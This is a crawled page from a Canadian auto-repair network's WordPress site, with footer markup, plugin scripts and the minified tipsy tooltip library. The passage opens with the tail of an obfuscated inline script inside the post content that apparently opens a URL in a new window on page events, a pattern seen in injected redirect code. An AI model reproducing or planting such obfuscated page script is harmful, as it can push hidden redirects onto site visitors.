_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	</article><!-- #post-1359 -->
			</div>	<!-- .singular-content-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	<section id="nav_menu-2" class="widget widget_nav_menu"> <div class="widget-wrap"><div class="menu-member-menu-container"><ul id="menu-member-menu" class="menu"><li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://bestauto.repair/login/">Login</a></li>
<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://bestauto.repair/best-auto-repair-shop-benefits/">Service Partners</a></li>
</ul></div></div></section></aside><!-- #secondary -->
			</div><!-- .wrapper -->
	</div><!-- #content -->
	
	


	<footer id="colophon" class="site-footer">
		
		

<aside class="widget-area footer-widget-area three" role="complementary">
	<div class="wrapper">
					<div class="widget-column footer-widget-1">
				<section id="text-6" class="widget widget_text"> <div class="widget-wrap">			<div class="textwidget"><p><a href="https://bestauto.repair"><img loading="lazy" decoding="async" class="alignnone wp-image-95 size-medium" src="https://bestauto.repair/wp-content/uploads/2021/01/bestauto-en-footer-1-300x80.png" alt="" width="300" height="80" srcset="https://bestauto.repair/wp-content/uploads/2021/01/bestauto-en-footer-1-300x80.png 300w, https://bestauto.repair/wp-content/uploads/2021/01/bestauto-en-footer-1.png 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<h4 class="widget-title widgettitle">Canada&#8217;s Trusted<br />
Expert Repair Network<br />
</h4>
<p>Best Auto gives your business the advantage of an affiliation with one of the most reputable distributor networks in Canada &#8211; without compromising your independence.</p>
</div>
		</div></section>			</div><!-- .widget-area -->
		
					<div class="widget-column footer-widget-2">
				<section id="text-3" class="widget widget_text"> <div class="widget-wrap">			<div class="textwidget"><p><a href="http://www.bestbuydistributors.ca"><img loading="lazy" decoding="async" class="alignnone wp-image-89 size-medium" src="https://bestauto.repair/wp-content/uploads/2021/01/bestbuy-footer-300x80.png" alt="" width="300" height="80" srcset="https://bestauto.repair/wp-content/uploads/2021/01/bestbuy-footer-300x80.png 300w, https://bestauto.repair/wp-content/uploads/2021/01/bestbuy-footer.png 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<h4 class="widget-title widgettitle"><strong>Best Auto is a part of<br />
Bestbuy Distributors Limited</strong></h4>
<p><span class="VIiyi" lang="fr"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="fr" data-language-to-translate-into="auto" data-phrase-index="1">Bestbuy is an independent buying group and warehouse distributor in the automotive aftermarket that is owned by our member shareholders; we provide unbeatable value and service.</span></span></p>
<p><a>www.bestbuydistributors.ca</a></p>
</div>
		</div></section>			</div><!-- .widget-area -->
		
					<div class="widget-column footer-widget-3">
				<section id="text-4" class="widget widget_text"> <div class="widget-wrap">			<div class="textwidget"><div class="textwidget">
<p><strong>Head Office &amp; Mississauga DC</strong><br />
3355 American Drive<br />
Mississauga, ON L4V 1Y7<br />
1-800-936-7708</p>
<p><strong>Edmonton DC</strong><br />
16520 117 Avenue<br />
Edmonton, AB T5M 3W2</p>
<div class="aiAXrc"><strong>Montr<span class="fMYBhe">é</span>al DC (NOW OPEN)</strong><br />
8955 Rue du Champ-d&#8217;Eau<br />
<span class="fMYBhe"><span class="fMYBhe">Saint-Léonard, QC H1P 3A9</span></span></div>
</div>
</div>
		</div></section>			</div><!-- .widget-area -->
		
			</div><!-- .footer-widgets-wrapper -->
</aside><!-- .footer-widgets -->


		<div id="site-generator">
			
	<div id="footer-menu-section" class="site-footer-menu">
		<div class="wrapper">

							<nav id="social-footer-navigation" class="social-navigation" role="navigation" aria-label="Footer Social Links Menu">
					<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.facebook.com/bestbuydistributors/"><span>Facebook</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.linkedin.com/company/bestbuy-distributors-limited/"><span>LinkedIn</a></li>
<li id="menu-item-2440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440"><a href="https://www.instagram.com/bestbuydistributors/"><span>Instagram</a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
					</div><!-- .wrapper -->
	</div><!-- #footer-menu-section -->

			
<div class="site-info"><div class="wrapper">© 2026 <a href>Bestbuy Distributors Limited</a> <span class="sep">  </span></div></div><!-- .site-info -->		</div><!-- #site-generator -->
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->

<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/signify-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://bestauto.repair/best-auto-agreement-forms/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://bestauto.repair/programme-best-auto-formulaire-de-contrat-daffiliation/?lang=fr" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Français" title="Switch to Français" >
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://bestauto.repair/wp-content/themes/signify-pro/js/skip-link-focus-fix.min.js?ver=201800703" id="signify-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="signify-script-js-extra">
/* <![CDATA[ */
var signifyOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"},"sliderOptions":{"transitionIn":"default","transitionOut":"default","nav":"1","autoplay":"","loop":"","transitionTimeout":"5","dots":"1"},"logoSliderOptions":{"transitionIn":"default","transitionOut":"default","nav":"1","autoplay":"","loop":"","transitionTimeout":"3","layout":"5","dots":"1"},"testimonialOptions":{"transitionIn":"default","transitionOut":"default","autoplay":"1","loop":"","transitionTimeout":"4","dots":""},"teamOptions":{"transitionIn":"default","transitionOut":"default","nav":"","autoplay":"","loop":"","transitionTimeout":"4","dots":""},"rtl":""};
//# sourceURL=signify-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/themes/signify-pro/js/functions.min.js?ver=201800703" id="signify-script-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestauto.repair/wp-includes/js/wp-util.min.js?ver=11b06b135f21ea750f4b574dee1a4765" id="wp-util-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"20971520","nonce":"c689034a7d"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://bestauto.repair/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestauto.repair/wp-includes/js/wp-emoji-release.min.js?ver=11b06b135f21ea750f4b574dee1a4765"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestauto.repair/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://bestauto.repair/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a
body_size: 4192
content:
!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){var t,e;return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);